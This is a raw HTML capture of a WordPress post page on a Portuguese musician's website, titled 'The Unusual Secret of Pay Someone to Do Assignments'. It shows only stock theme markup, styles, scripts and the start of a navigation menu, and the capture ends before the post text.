

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/the-unusual-secret-of-pay-someone-to-do-assignments/
body_size: 16075
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Unusual Secret of Pay Someone to Do Assignments</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/the-unusual-secret-of-pay-someone-to-do-assignments/" />
<link rel='shortlink' href='https://www.dandai.net/?p=2140' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unusual-secret-of-pay-someone-to-do-assignments%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unusual-secret-of-pay-someone-to-do-assignments%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2140 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
